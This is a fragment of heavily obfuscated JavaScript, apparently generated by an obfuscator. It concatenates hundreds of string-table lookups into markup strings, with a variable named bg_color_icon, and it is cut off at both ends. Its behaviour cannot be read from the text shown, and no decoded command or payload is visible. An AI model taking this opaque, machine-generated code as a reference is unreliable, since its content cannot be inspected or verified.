47f12c(0x1e04)+_0x47f12c(0x258c)+_0x47f12c(0x234d)+_0x47f12c(0x159a)+_0x47f12c(0x86a)+_0x47f12c(0x34dc)+_0x47f12c(0x1b7a)+_0x47f12c(0x892)+_0x47f12c(0x683)+_0x47f12c(0xcd0)+_0x47f12c(0x148f)+_0x47f12c(0x836)+_0x47f12c(0x3860)+_0x47f12c(0x3286)+_0x47f12c(0x2fcd)+_0x47f12c(0x241b)+_0x47f12c(0x3466)+_0x47f12c(0x110c)+_0x47f12c(0x27a5)+_0x47f12c(0x2fcc)+_0x47f12c(0x2005)+_0x47f12c(0x2489)+_0x47f12c(0x21ca)+_0x47f12c(0x125a)+_0x47f12c(0x29b2)+_0x47f12c(0x6a8)+_0x47f12c(0x2dd0)+_0x47f12c(0x846)+_0x47f12c(0x260b)+_0x47f12c(0x1510)+_0x47f12c(0xbb2)+_0x47f12c(0x26ed)+_0x47f12c(0x32de)+_0x47f12c(0x7d5)+_0x47f12c(0x14e0)+_0x47f12c(0x90d)+_0x47f12c(0x2c13)+_0x47f12c(0x2d20)+_0x47f12c(0x2273)+_0x47f12c(0x2d32)+_0x47f12c(0x1a7)+_0x47f12c(0xd4f)+_0x47f12c(0x2d20)+_0x47f12c(0x34b7)+_0x47f12c(0x2ad)+_0x47f12c(0x2718)+_0x47f12c(0x1d81)+_0x47f12c(0x835)+_0x47f12c(0x68c)+_0x47f12c(0x2ad)+_0x47f12c(0x97f)+_0x47f12c(0x2e76)+_0x47f12c(0x30e2)+_0x47f12c(0x15a5)+_0x47f12c(0x38b)+_0x47f12c(0x108c)+_0x47f12c(0x2ece)+_0x47f12c(0x2f1d)+_0x47f12c(0x10e6)+_0x47f12c(0x6c5)+_0x47f12c(0x8bd)+_0x47f12c(0x159b)+_0x47f12c(0x2d8c)+_0x47f12c(0x14cf)+_0x47f12c(0x3773)+_0x47f12c(0xfda)+_0x47f12c(0x3a05)+_0x47f12c(0x3956)+_0x47f12c(0x11f9)+_0x47f12c(0xd39)+_0x47f12c(0x1c94)+_0x47f12c(0xd4a)+_0x47f12c(0x2860)+_0x47f12c(0x9c8)+_0x47f12c(0x395f)+_0x47f12c(0x2a55)+_0x47f12c(0xff9)+_0x47f12c(0x3010)+_0x47f12c(0x153e)+_0x47f12c(0x397d)+_0x47f12c(0x36c5)+_0x47f12c(0x1792)+_0x47f12c(0x23e9)+_0x47f12c(0x2f67))+(_0x47f12c(0x17e5)+_0x47f12c(0xfea)+_0x47f12c(0x2fc)+_0x47f12c(0x33cd)+_0x47f12c(0xd2d)+_0x47f12c(0x1836)+_0x47f12c(0x1cbf)+_0x47f12c(0xf1b)+_0x47f12c(0x21e5)+_0x47f12c(0x15ee)+_0x47f12c(0xad8)+_0x47f12c(0x2911)+_0x47f12c(0x2308)+_0x47f12c(0x2331)+_0x47f12c(0x2b2f)+_0x47f12c(0x1b44)+_0x47f12c(0x2685)+_0x47f12c(0xae7)+_0x47f12c(0x140)+_0x47f12c(0x31cd)+_0x47f12c(0xcdc)+_0x47f12c(0xe56)+_0x47f12c(0x2ace)+_0x47f12c(0x2388)+_0x47f12c(0xb7b)+_0x47f12c(0x3429)+_0x47f12c(0x25b7)+_0x47f12c(0x229b)+_0x47f12c(0xe23)+_0x47f12c(0x2604)+_0x47f12c(0x39f2)+_0x47f12c(0x10a4)+_0x47f12c(0x227e)+_0x47f12c(0x2aa9)+_0x47f12c(0x325b)+_0x47f12c(0x7b2)+_0x47f12c(0x38fb)+_0x47f12c(0x37ca)+_0x47f12c(0x136e)+_0x47f12c(0x2509)+_0x47f12c(0x11e0)+_0x47f12c(0x169a)+_0x47f12c(0x2888)+_0x47f12c(0x1c3d)+_0x47f12c(0x1c89)+_0x47f12c(0x301d)+_0x47f12c(0x669)+_0x47f12c(0xf13)+_0x47f12c(0x1d0a)+_0x47f12c(0xeb5)+_0x47f12c(0x34e0)+_0x47f12c(0x2a5)+_0x47f12c(0xf04)+_0x47f12c(0x2d45)+_0x47f12c(0x2dba)+_0x47f12c(0x2f1b)+_0x47f12c(0x343e)+_0x47f12c(0x2c5d)+_0x47f12c(0x458)+_0x47f12c(0x3397)+_0x47f12c(0x2e2d)+_0x47f12c(0xd9e)+_0x47f12c(0x157b)+_0x47f12c(0x9ba)+_0x47f12c(0x2af5)+_0x47f12c(0xea4)+_0x47f12c(0x2e1)+_0x47f12c(0x340d)+_0x47f12c(0x1373)+_0x47f12c(0x20da)+_0x47f12c(0x1528)+_0x47f12c(0x1f3d)+_0x47f12c(0x1422)+_0x47f12c(0x2561)+_0x47f12c(0x200c)+_0x47f12c(0x33fe)+_0x47f12c(0x15a9)+_0x47f12c(0x2c57)+_0x47f12c(0x1cc)+_0x47f12c(0x1e7b)+_0x47f12c(0x811)+_0x47f12c(0x100c)+_0x47f12c(0x110b)+_0x47f12c(0xad8)+_0x47f12c(0x100d)+_0x47f12c(0x2c85)+_0x47f12c(0x34fd)+_0x47f12c(0x758)+_0x47f12c(0x18ed)+_0x47f12c(0xccd)+_0x47f12c(0x33a8)+_0x47f12c(0x2d3e)+_0x47f12c(0x2134)+_0x47f12c(0x2ef5)+_0x47f12c(0x33be)+_0x47f12c(0x10b8)+_0x47f12c(0xb29)+_0x47f12c(0x21c8)+_0x47f12c(0x56d)+_0x47f12c(0x2810))+(_0x47f12c(0x49d)+_0x47f12c(0x39d3)+_0x47f12c(0x230c)+_0x47f12c(0x2126)+_0x47f12c(0x2cb)+_0x47f12c(0x3a19)+_0x47f12c(0x1e0b)+_0x47f12c(0x30d3)+_0x47f12c(0x103f)+_0x47f12c(0x3140)+_0x47f12c(0x2016)+_0x47f12c(0xdf8)+_0x47f12c(0x104d)+_0x47f12c(0x1383)+_0x47f12c(0x2ef8)+_0x47f12c(0xd8d)+_0x47f12c(0x1906)+_0x47f12c(0x3026)+_0x47f12c(0x747)+_0x47f12c(0xb9e)+_0x47f12c(0x1153)+_0x47f12c(0x3028)+_0x47f12c(0xf0f)+_0x47f12c(0x12ae)+_0x47f12c(0x347e)+_0x47f12c(0x1349)+_0x47f12c(0x17f6)+_0x47f12c(0x1197)+_0x47f12c(0x2f64)+_0x47f12c(0x37c4)+_0x47f12c(0xfac)+_0x47f12c(0x2b8)+_0x47f12c(0x2572)+_0x47f12c(0x130a)+_0x47f12c(0x1557)+_0x47f12c(0x39a5)+_0x47f12c(0x2a5f)+_0x47f12c(0x16ec)+_0x47f12c(0x3563)+_0x47f12c(0x1d3f)+_0x47f12c(0x133b)+_0x47f12c(0x21b1)+_0x47f12c(0x34c)+_0x47f12c(0x12de)+_0x47f12c(0x12e)+_0x47f12c(0x345d)+_0x47f12c(0x34af)+_0x47f12c(0x1432)+_0x47f12c(0x959)+_0x47f12c(0x2e3a)+_0x47f12c(0x28a1)+_0x47f12c(0x1a95)+_0x47f12c(0x1b1c)+_0x47f12c(0x221f)+_0x47f12c(0x12eb)+_0x47f12c(0x21be)+_0x47f12c(0x12ce)+_0x47f12c(0x14e6)+_0x47f12c(0x291e)+_0x47f12c(0x11f5)+_0x47f12c(0x2b99)+_0x47f12c(0x228e)+_0x47f12c(0x102c)+_0x47f12c(0x259e)+_0x47f12c(0x3252)+_0x47f12c(0x1063)+_0x47f12c(0x1859)+_0x47f12c(0x521)+_0x47f12c(0x1415)+_0x47f12c(0x1630)+_0x47f12c(0x16db)+_0x47f12c(0x1553)+_0x47f12c(0x2374)+_0x47f12c(0x62d)+_0x47f12c(0x182d)+_0x47f12c(0x312d)+_0x47f12c(0x637)+_0x47f12c(0x8db)+_0x47f12c(0x1bcb)+_0x47f12c(0x136a)+_0x47f12c(0x1bc8)+_0x47f12c(0x1be4)+_0x47f12c(0x2b68)+_0x47f12c(0x2ac4)+_0x47f12c(0x1ed1)+_0x47f12c(0x1d0a)+_0x47f12c(0x245f)+_0x47f12c(0x1ceb)+_0x47f12c(0x1acb)+_0x47f12c(0x2238)+_0x47f12c(0x2535)+_0x47f12c(0x28ed)+_0x47f12c(0x1250)+_0x47f12c(0x204a)+_0x47f12c(0x769)+_0x47f12c(0xffa)+_0x47f12c(0x3428)+_0x47f12c(0x1e9e)+_0x47f12c(0x2a32)+_0x47f12c(0x84c))+(_0x47f12c(0x1388)+_0x47f12c(0x2b62)+_0x47f12c(0x24df)+_0x47f12c(0x900)+_0x47f12c(0x22fc)+_0x47f12c(0xa58)+_0x47f12c(0x1e89)+_0x47f12c(0x10e6)+_0x47f12c(0x2b1e)+_0x47f12c(0x30ac)+_0x47f12c(0x1179)+_0x47f12c(0x18ee)+_0x47f12c(0x1a3f)+_0x47f12c(0x242b)+_0x47f12c(0x422)+_0x47f12c(0x18b0)+_0x47f12c(0x4a2)+_0x47f12c(0x31d4)+_0x47f12c(0x1033)+_0x47f12c(0x2a3e)+_0x47f12c(0x1630)+_0x47f12c(0x140)+_0x47f12c(0x1656)+_0x47f12c(0x239d)+_0x47f12c(0x2d4c)+_0x47f12c(0x38e5)+_0x47f12c(0x1d7c)+_0x47f12c(0x504)+_0x47f12c(0x1b19)+_0x47f12c(0x7e2)+_0x47f12c(0x1f80)+_0x47f12c(0x36d4)+_0x47f12c(0x266b)+_0x47f12c(0x334d)+_0x47f12c(0x1ccc)+_0x47f12c(0xec9)+_0x47f12c(0x1e4d)+_0x47f12c(0x39cb)+_0x47f12c(0x37c8)+_0x47f12c(0x5ab)+_0x47f12c(0x2b95)+_0x47f12c(0x57e)+_0x47f12c(0x1407)+_0x47f12c(0x186a)+_0x47f12c(0x5c4)+_0x47f12c(0xba3)+_0x47f12c(0x31df)+_0x47f12c(0x1f20)+_0x47f12c(0x33f2)+_0x47f12c(0xd50)+_0x47f12c(0x307a)+_0x47f12c(0xbf3)+_0x47f12c(0x1e2d)+_0x47f12c(0x2f59)+_0x47f12c(0x365d)+_0x47f12c(0x486)+_0x47f12c(0x1654)+_0x47f12c(0x291a)+_0x47f12c(0x2957)+_0x47f12c(0x1365)+_0x47f12c(0x648)+_0x47f12c(0x3b6)+_0x47f12c(0x3711)+_0x47f12c(0x1658)+_0x47f12c(0x3789)+_0x47f12c(0x3415)+_0x47f12c(0x2c2)+_0x47f12c(0x1a1a)+_0x47f12c(0x354a)+_0x47f12c(0x3314)+_0x47f12c(0x2b53)+_0x47f12c(0x356c)+_0x47f12c(0x247b)+_0x47f12c(0x21b2)+_0x47f12c(0x2cc8)+_0x47f12c(0x2c64)+_0x47f12c(0xcff)+_0x47f12c(0x3871)+_0x47f12c(0x14c4)+_0x47f12c(0x9c2)+_0x47f12c(0x201b)+_0x47f12c(0xc59)+_0x47f12c(0x33cf)+_0x47f12c(0x2ac1)+_0x47f12c(0x32f6)+_0x47f12c(0x31dd)+_0x47f12c(0x38f7)+_0x47f12c(0x3275)+_0x47f12c(0x2aad)+_0x47f12c(0xff4)+_0x47f12c(0x124c)+_0x47f12c(0x22f8)+_0x47f12c(0x2e86)+_0x47f12c(0x354b)+_0x47f12c(0x513)+_0x47f12c(0x1941)+_0x47f12c(0x1a32)+_0x47f12c(0x2c2b)+_0x47f12c(0x1c2)+_0x47f12c(0x45e))+(_0x47f12c(0x2dae)+_0x47f12c(0x280b)+_0x47f12c(0x2465)+_0x47f12c(0x2338)+_0x47f12c(0x345a)+_0x47f12c(0x13df)+_0x47f12c(0x2ebb)+_0x47f12c(0x1d16)+_0x47f12c(0x3551)+_0x47f12c(0xcad)+_0x47f12c(0x2101)+_0x47f12c(0x1999)+_0x47f12c(0x1151)+'=\x22')),bg_color_icon),_0x47f12c(0x1bb9)+_0x47f12c(0x1b96)+_0x47f12c(0x3761)+_0x47f12c(0x8e0)+_0x47f12c(0x2c54)+_0x47f12c(0x348b)+_0x47f12c(0x253c)+_0x47f12c(0x2e1d)+_0x47f12c(0x1e37)+_0x47f12c(0x109e)+_0x47f12c(0x255)+_0x47f12c(0xb77)+_0x47f12c(0x29d5)+_0x47f12c(0x2afd)+_0x47f12c(0x381a)+_0x47f12c(0x2232)+_0x47f12c(0x57a)+_0x47f12c(0x2bd4)+_0x47f12c(0x2b9d)+_0x47f12c(0x213d)+_0x47f12c(0x2603)+_0x47f12c(0xc54)+_0x47f12c(0x1efa)+_0x47f12c(0x1e46)+_0x47f12c(0x36f0)+_0x47f12c(0x2f4)+_0x47f12c(0xa95)+_0x47f12c(0x1f13)+_0x47f12c(0x32bc)+_0x47f12c(0x15d6)+_0x47f12c(0x1f8d)+_0x47f12c(0x1f43)+_0x47f12c(0x15b8)+_0x47f12c(0x182a)+_0x47f12c(0xcf8)+_0x47f12c(0x3e6)+_0x47f12c(0x944)+_0x47f12c(0x2b35)+_0x47f12c(0x3712)+_0x47f12c(0x2cbe)+_0x47f12c(0x3e2)+_0x47f12c(0xa36)+_0x47f12c(0xa2c)+_0x47f12c(0x2b83)+_0x47f12c(0xd0d)+_0x47f12c(0x614)+_0x47f12c(0x1042)+_0x47f12c(0x35ef)+_0x47f12c(0x1e50)+_0x47f12c(0x112a)+_0x47f12c(0x301)+_0x47f12c(0xa95)+_0x47f12c(0x69f)+_0x47f12c(0x32bc)+_0x47f12c(0x23a0)+_0x47f12c(0x17fa)+_0x47f12c(0x1f43)+_0x47f12c(0x3318)+_0x47f12c(0x1afb)+_0x47f12c(0x28e7)+_0x47f12c(0x19be)+_0x47f12c(0x358d)+_0x47f12c(0x1580)+_0x47f12c(0x3650)+_0x47f12c(0x1b9e)+_0x47f12c(0x16eb)+_0x47f12c(0x289c)+_0x47f12c(0x2190)+_0x47f12c(0x448)+_0x47f12c(0x3092)+_0x47f12c(0x2a48)+_0x47f12c(0xff0)+_0x47f12c(0x1e6d)+_0x47f12c(0x11d2)+_0x47f12c(0x398)+_0x47f12c(0x144c)+_0x47f12c(0x510)+_0x47f12c(0x1df4)+_0x47f12c(0x7b0)+_0x47f12c(0x46a)+_0x47f12c(0x2df4)+_0x47f12c(0x1e6c)+_0x47f12c(0xfe8)+_0x47f12c(0x27e0)+_0x47f12c(0x2fa6)+_0x47f12c(0x10f5)+_0x47f12c(0x2eb1)+_0x47f12c(0x2ee2)+_0x47f12c(0x1e0f)+_0x47f12c(0x1ee0)+_0x47f12c(0x1eb6)+_0x47f12c(0x3352)+_0x47f12c(0x9fa)+_0x47f12c(0x2d24)+_0x47f12c(0x1d62)+_0x47f12c(0x353d)+_0x47f12c(0xc21)+_0x47f12c(0x2af9)+_0x47f12c(0x1d8e)+_0x47f12c(0x23e8)+(_0x47f12c(0x17bc)+_0x47f12c(0x2683)+_0x47f12c(0xfbd)+_0x47f12c(0x31dc)+_0x47f12c(0x1e8c)+_0x47f12c(0x2fcb)+_0x47f12c(0x2271)+_0x47f12c(0x2a4)+_0x47f12c(0x254c)+_0x47f12c(0x327d)+_0x47f12c(0x76c)+_0x47f12c(0x3862)+_0x47f12c(0x2556)+_0x47f12c(0x5bc)+_0x47f12c(0x3a06)+_0x47f12c(0xd87)+_0x47f12c(0x2849)+_0x47f12c(0x368)+_0x47f12c(0x2651)+_0x47f12c(0x32e5)+_0x47f12c(0x188e)+_0x47f12c(0x1615)+_0x47f12c(0x798)+_0x47f12c(0x110a)+_0x47f12c(0x2db0)+_0x47f12c(0x33a9)+_0x47f12c(0x3407)+_0x47f12c(0x240c)+_0x47f12c(0x22c)+_0x47f12c(0xa73)+_0x47f12c(0x2e17)+_0x47f12c(0x5f6)+_0x47f12c(0x18e9)+_0x47f12c(0x1e50)+_0x47f12c(0x112a)+_0x47f12c(0x301)+_0x47f12c(0xa95)+_0x47f12c(0x2e96)+_0x47f12c(0x32bc)+_0x47f12c(0x23a0)+_0x47f12c(0x169f)+_0x47f12c(0x1f43)+_0x47f12c(0xe27)+_0x47f12c(0xcb5)+_0x47f12c(0x1c87)+_0x47f12c(0x1376)+_0x47f12c(0x269)+_0x47f12c(0x10c2)+_0x47f12c(0x1add)+_0x47f12c(0x2f57)+_0x47f12c(0x1ad4)+_0x47f12c(0x2b14)+_0x47f12c(0x1f1f)+_0x47f12c(0x800)+_0x47f12c(0x2a3c)+_0x47f12c(0x2d8d)+_0x47f12c(0x2469)+_0x47f12c(0x3e0)+_0x47f12c(0x191a)+_0x47f12c(0x2360)+_0x47f12c(0x34e7)+_0x47f12c(0x28f4)+_0x47f12c(0x14de)+_0x47f12c(0xd1d)+_0x47f12c(0x7af)+_0x47f12c(0xe67)+_0x47f12c(0x19c4)+_0x47f12c(0x232)+_0x47f12c(0x343c)+_0x47f12c(0x31b5)+_0x47f12c(0x1ef1)+_0x47f12c(0x32c0)+_0x47f12c(0xcf3)+_0x47f12c(0x2477)+_0x47f12c(0x227f)+_0x47f12c(0xcca)+_0x47f12c(0x38ee)+_0x47f12c(0x13c0)+_0x47f12c(0x2376)+_0x47f12c(0x6d2)+_0x47f12c(0x5e9)+_0x47f12c(0x1b7e)+_0x47f12c(0x6e7)+_0x47f12c(0x9ee)+_0x47f12c(0x2968)+_0x47f12c(0x3b0)+_0x47f12c(0xaad)+_0x47f12c(0x1cb1)+_0x47f12c(0x3264)+_0x47f12c(0x3589)+_0x47f12c(0x29d6)+_0x47f12c(0x3055)+_0x47f12c(0x1101)+_0x47f12c(0x2a25)+_0x47f12c(0x2356)+_0x47f12c(0xfde)+_0x47f12c(0x342a)+_0x47f12c(0x3965)+_0x47f12c(0xa33)+_0x47f12c(0xde7))+(_0x47f12c(0x6d6)+_0x47f12c(0x25ec)+_0x47f12c(0x26bb)+_0x47f12c(0x17ed)+_0x47f12c(0x2ca9)+_0x47f12c(0x3890)+_0x47f12c(0x9f3)+_0x47f12c(0x9d6)+_0x47f12c(0x2164)+_0x47f12c(0xa1a)+_0x47f12c(0xec2)+_0x47f12c(0x262)+_0x47f12c(0x2649)+_0x47f12c(0x2970)+_0x47f12c(0x6b2)+_0x47f12c(0x6c0)+_0x47f12c(0x1535)+_0x47f12c(0x1bee)+_0x47f12c(0xc9e)+_0x47f12c(0x1d3a)+_0x47f12c(0x390e)+_0x47f12c(0x8fd)+_0x47f12c(0xb5f)+_0x47f12c(0x173a)+_0x47f12c(0x127c)+_0x47f12c(0x3809)+_0x47f12c(0x347)+_0x47f12c(0x33a0)+_0x47f12c(0xaf2)+_0x47f12c(0x93b)+_0x47f12c(0x1ee7)+_0x47f12c(0x359f)+_0x47f12c(0x21bd)+_0x47f12c(0x2dd4)+_0x47f12c(0x192e)+_0x47f12c(0x2439)+_0x47f12c(0x3486)+_0x47f12c(0x1a92)+_0x47f12c(0x1c5d)+_0x47f12c(0x87c)+_0x47f12c(0xcd5)+_0x47f12c(0x3660)+_0x47f12c(0x17e3)+_0x47f12c(0x28b8)+_0x47f12c(0x1157)+_0x47f12c(0x1fbd)+_0x47f12c(0x1389)+_0x47f12c(0x3729)+_0x47f12c(0x2130)+_0x47f12c(0x1c8)+_0x47f12c(0x27db)+_0x47f12c(0x1c18)+_0x47f12c(0x243d)+_0x47f12c(0x65a)+_0x47f12c(0x3030)+_0x47f12c(0x240a)+_0x47f12c(0xe45)+_0x47f12c(0x2f6d)+_0x47f12c(0x2bcc)+_0x47f12c(0x50a)+_0x47f12c(0x1673)+_0x47f12c(0x2591)+_0x47f12c(0x29eb)+_0x47f12c(0x1966)+_0x47f12c(0x2d11)+_0x47f12c(0x3078)+_0x47f12c(0xb3b)+_0x47f12c(0x1841)+_0x47f12c(0xa3c)+_0x47f12c(0x30c8)+_0x47f12c(0x1bd8)+_0x47f12c(0x19bd)+_0x47f12c(0x33f3)+_0x47f12c(0x294b)+_0x47f12c(0x27aa)+_0x47f12c(0x334b)+_0x47f12c(0x1993)+_0x47f12c(0x2d5a)+_0x47f12c(0x2eea)+_0x47f12c(0x20cd)+_0x47f12c(0x77d)+_0x47f12c(0x1eb2)+_0x47f12c(0x7c7)+_0x47f12c(0x22ce)+_0x47f12c(0x205f)+_0x47f12c(0x1723)+_0x47f12c(0xd8b)+_0x47f12c(0x24c4)+_0x47f12c(0x2eee)+_0x47f12c(0x14c1)+_0x47f12c(0x3042)+_0x47f12c(0xfc7)+_0x47f12c(0x1516)+_0x47f12c(0x2de)+_0x47f12c(0x1134)+_0x47f12c(0x677)+_0x47f12c(0x2653)+_0x47f12c(0x1409)+_0x47f12c(0xd04)+_0x47f12c(0x2945))+(_0x47f12c(0xc8a)+_0x47f12c(0x201a)+_0x47f12c(0x24ab)+_0x47f12c(0x1a7c)+_0x47f12c(0x37b0)+_0x47f12c(0x9d1)+_0x47f12c(0x226d)+_0x47f12c(0x341)+_0x47f12c(0x9ed)+_0x47f12c(0x3744)+_0x47f12c(0x8b5)+_0x47f12c(0x15c2)+_0x47f12c(0x1ec5)+_0x47f12c(0x36c2)+_0x47f12c(0x2621)+_0x47f12c(0x66e)+_0x47f12c(0x2ca5)+_0x47f12c(0x1daf)+_0x47f12c(0x357f)+_0x47f12c(0x2935)+_0x47f12c(0x24b8)+_0x47f12c(0x28a7)+_0x47f12c(0x3555)+_0x47f12c(0x2a1a)+_0x47f12c(0x2bf2)+_0x47f12c(0x2473)+_0x47f12c(0x18e1)+_0x47f12c(0x1c4b)+_0x47f12c(0x3a15)+_0x47f12c(0x3fb)+_0x47f12c(0x26d5)+_0x47f12c(0x2854)+_0x47f12c(0x3151)+_0x47f12c(0x39f3)+_0x47f12c(0x217f)+_0x47f12c(0x2233)+_0x47f12c(0x172d)+_0x47f12c(0x1f0b)+_0x47f12c(0x44a)+_0x47f12c(0x1b3e)+_0x47f12c(0x2773)+_0x47f12c(0x12a)+_0x47f12c(0x1fff)+_0x47f12c(0x36d7)+_0x47f12c(0x20ae)+_0x47f12c(0x2145)+_0x47f12c(0x117a)+_0x47f12c(0x1516)+_0x47f12c(0x17c4)+_0x47f12c(0x8a8)+_0x47f12c(0x27f2)+_0x47f12c(0x24c6)+_0x47f12c(0x326b)+_0x47f12c(0x22bd)+_0x47f12c(0xeba)+_0x47f12c(0x34a7)+_0x47f12c(0x242a)+_0x47f12c(0x3390)+_0x47f12c(0x13c7)+_0x47f12c(0x1308)+_0x47f12c(0xafa)+_0x47f12c(0x300b)+_0x47f12c(0xb50)+_0x47f12c(0x11c6)+_0x47f12c(0x1497)+_0x47f12c(0x184c)+_0x47f12c(0x23c6)+_0x47f12c(0x2ca1)+_0x47f12c(0x1969)+_0x47f12c(0x1ef3)+_0x47f12c(0x2799)+_0x47f12c(0x13da)+_0x47f12c(0x38f8)+_0x47f12c(0xcb0)+_0x47f12c(0x211c)+_0x47f12c(0x1c20)+_0x47f12c(0x1001)+_0x47f12c(0x19ad)+_0x47f12c(0x134e)+_0x47f12c(0x2085)+_0x47f12c(0xb48)+_0x47f12c(0x2dba)+_0x47f12c(0x9ca)+_0x47f12c(0x6b6)+_0x47f12c(0x445)+_0x47f12c(0x7d7)+_0x47f12c(0x2f71)+_0x47f12c(0x6e3)+_0x47f12c(0x2c8d)+_0x47f12c(0x340b)+_0x47f12c(0x2d45)+_0x47f12c(0x138e)+_0x47f12c(0x2b74)+_0x47f12c(0x18f3)+_0x47f12c(0x1b54)+_0x47f12c(0xc6e)+_0x47f12c(0x3946)+_0x47f12c(0xc7f)+_0x47f12c(0x34b7)+_0x47f12c(0x30ce))+(_0x47f12c(0xe0a)+_0x47f12c(0x15d4)+_0x47f12c(0x1b0a)+_0x47f12c(0x68c)+_0x47f12c(0x3634)+_0x47f12c(0xe0a)+_0x47f12c(0x931)+_0x47f12c(0x19e4)+_0x47f12c(0x1529)+_0x47f12c(0x24b5)+_0x47f12c(0x25d9)+_0x47f12c(0x1b43)+_0x47f12c(0x39a0)+_0x47f12c(0x2422)+_0x47f12c(0x1f3a)+_0x47f12c(0x1c5f)+_0x47f12c(0x12a0)+_0x47f12c(0x238d)+_0x47f12c(0x363d)+_0x47f12c(0x29a8)+_0x47f12c(0x2e79)+_0x47f12c(0x3553)+_0x47f12c(0x2655)+_0x47f12c(0x2277)+_0x47f12c(0x8b9)+_0x47f12c(0x121b)+_0x47f12c(0x38ca)+_0x47f12c(0x141c)+_0x47f12c(0xfb2)+_0x47f12c(0x17e5)+_0x47f12c(0xfea)+_0x47f12c(0x25d3)+_0x47f12c(0x19e5)+_0x47f12c(0x2f4b)+_0x47f12c(0x2f94)+_0x47f12c(0x9e8)+_0x47f12c(0x3389)+_0x47f12c(0x1b69)+_0x47f12c(0x1d47)+_0x47f12c(0x1e4a)+_0x47f12c(0x1323)+_0x47f12c(0x12bd)+'\x22')),bg_color_icon),_0x47f12c(0x1bb9)+_0x47f12c(0x1b96)+_0x47f12c(0x3761)+_0x47f12c(0x8e0)+_0x47f12c(0x2c54)+_0x47f12c(0x2afe)+_0x47f12c(0x1fa)+_0x47f12c(0x4bc)+_0x47f12c(0x313b)+_0x47f12c(0x356e)+_0x47f12c(0xc42)+_0x47f12c(0x2e7)+_0x47f12c(0x28f9)+_0x47f12c(0x1210)+_0x47f12c(0x52d)+_0x47f12c(0x31e8)+_0x47f12c(0x24e6)+_0x47f12c(0xb02)+_0x47f12c(0x1840)+_0x47f12c(0x1751)+_0x47f12c(0xc28)+_0x47f12c(0x17de)+_0x47f12c(0x2192)+_0x47f12c(0xd3e)+_0x47f12c(0xea0)+_0x47f12c(0x1dfa)+_0x47f12c(0x334e)+_0x47f12c(0x2be4)+_0x47f12c(0x26ce)+_0x47f12c(0x23f1)+_0x47f12c(0x1013)+_0x47f12c(0x351e)+_0x47f12c(0x2dfd)+_0x47f12c(0x2fea)+_0x47f12c(0xaba)+_0x47f12c(0x174f)+_0x47f12c(0x174e)+_0x47f12c(0x17e4)+_0x47f12c(0x526)+_0x47f12c(0xdff)+_0x47f12c(0x2079)+_0x47f12c(0x138c)+_0x47f12c(0x578)+_0x47f12c(0x2902)+_0x47f12c(0x740)+_0x47f12c(0x509)+_0x47f12c(0xf3e)+_0x47f12c(0x672)+_0x47f12c(0x229a)+_0x47f12c(0x1cb2)+_0x47f12c(0x98a)+_0x47f12c(0x287)+_0x47f12c(0x6ce)+_0x47f12c(0x901)+_0x47f12c(0xfee)+_0x47f12c(0x26da)+_0x47f12c(0x371b)+_0x47f12c(0x11d9)+_0x47f12c(0x2f16)+_0x47f12c(0x993)+_0x47f12c(0x17b0)+_0x47f12c(0x283)+_0x47f12c(0x210f)+_0x47f12c(0xba7)+_0x47f12c(0x797)+_0x47f12c(0x319e)+_0x47f12c(0x3726)+_0x47f12c(0x3380)+_0x47f12c(0x2c31)+_0x47f12c(0x137e)+_0x47f12c(0x386)+_0x47f12c(0x238b)+_0x47f12c(0xd74)+_0x47f12c(0x3043)+_0x47f12c(0x20fe)+_0x47f12c(0x38a9)+_0x47f12c(0x964)+_0x47f12c(0x1534)+_0x47f12c(0x1860)+_0x47f12c(0x2ae9)+_0x47f12c(0x37b3)+_0x47f12c(0x35e9)+_0x47f12c(0x30c4)+_0x47f12c(0x706)+_0x47f12c(0x271a)+_0x47f12c(0x11cf)+_0x47f12c(0x37b8)+_0x47f12c(0x15e6)+_0x47f12c(0x24d4)+_0x47f12c(0x26dd)+_0x47f12c(0x94d)+_0x47f12c(0x4c1)+_0x47f12c(0x2780)+_0x47f12c(0x1da6)+_0x47f12c(0x149)+_0x47f12c(0x180a)+_0x47f12c(0x378e)+_0x47f12c(0x398f)+_0x47f12c(0x390a)+_0x47f12c(0x65b)+(_0x47f12c(0x2de1)+_0x47f12c(0x208c)+_0x47f12c(0x8f4)+_0x47f12c(0x2efb)+_0x47f12c(0x2fef)+_0x47f12c(0x260e)+_0x47f12c(0xe2f)+_0x47f12c(0x1608)+_0x47f12c(0xdcb)+_0x47f12c(0x1698)+_0x47f12c(0x3135)+_0x47f12c(0x2ce6)+_0x47f12c(0xbb7)+_0x47f12c(0x6b9)+_0x47f12c(0x2dc5)+_0x47f12c(0x14f6)+_0x47f12c(0x1d5)+_0x47f12c(0x9de)+_0x47f12c(0x3102)+_0x47f12c(0x1688)+_0x47f12c(0x1cd4)+_0x47f12c(0x1c25)+_0x47f12c(0x80c)+_0x47f12c(0x2d74)+_0x47f12c(0x19a9)+_0x47f12c(0x5eb)+_0x47f12c(0xd69)+_0x47f12c(0x3984)+_0x47f12c(0xe70)+_0x47f12c(0x3587)+_0x47f12c(0x1de5)+_0x47f12c(0x1b04)+_0x47f12c(0x2f34)+_0x47f12c(0x4ac)+_0x47f12c(0x211)+_0x47f12c(0x260c)+_0x47f12c(0x274d)+_0x47f12c(0x2637)+_0x47f12c(0x63d)+_0x47f12c(0x28f0)+_0x47f12c(0x26dc)+_0x47f12c(0x1f78)+_0x47f12c(0x559)+_0x47f12c(0x38a8)+_0x47f12c(0x1875)+_0x47f12c(0x35e8)+_0x47f12c(0x36c6)+_0x47f12c(0x1c3a)+_0x47f12c(0x38bf)+_0x47f12c(0x3365)+_0x47f12c(0x129f)+_0x47f12c(0x3fe)+_0x47f12c(0x227d)+_0x47f12c(0x164f)+_0x47f12c(0x2028)+_0x47f12c(0x36f6)+_0x47f12c(0x328e)+_0x47f12c(0x24a7)+_0x47f12c(0xbbb)+_0x47f12c(0x2f9e)+_0x47f12c(0x35ce)+_0x47f12c(0x1d6a)+_0x47f12c(0xd57)+_0x47f12c(0x1213)+_0x47f12c(0x1e40)+_0x47f12c(0x28a3)+_0x47f12c(0xd86)+_0x47f12c(0x3375)+_0x47f12c(0x2fd5)+_0x47f12c(0x3171)+_0x47f12c(0x2fc5)+_0x47f12c(0x202d)+_0x47f12c(0x190c)+_0x47f12c(0xc73)+_0x47f12c(0x1084)+_0x47f12c(0x753)+_0x47f12c(0x25ea)+_0x47f12c(0x34a9)+_0x47f12c(0x9a3)+_0x47f12c(0x207d)+_0x47f12c(0x1d08)+_0x47f12c(0xc44)+_0x47f12c(0x2c01)+_0x47f12c(0x2033)+_0x47f12c(0x14aa)+_0x47f12c(0x3268)+_0x47f12c(0x9eb)+_0x47f12c(0x32eb)+_0x47f12c(0x29f9)+_0